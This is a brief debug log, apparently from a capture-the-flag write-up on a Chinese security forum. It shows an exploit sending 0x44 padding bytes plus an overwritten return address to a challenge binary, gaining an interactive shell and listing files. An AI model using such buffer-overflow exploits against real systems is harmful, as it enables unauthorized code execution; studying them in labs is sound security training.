 [DEBUG] Received 0xd bytes:
'what is mips?'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Sent 0x49 bytes:
00000000  61 61 61 61  61 61 61 61  61 61
*
00000040  61 61 61 61  44 08 40 00  0a
00000049
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0xb bytes:
'exp.py\tpwn\n'
exp.py    pwn
先知社区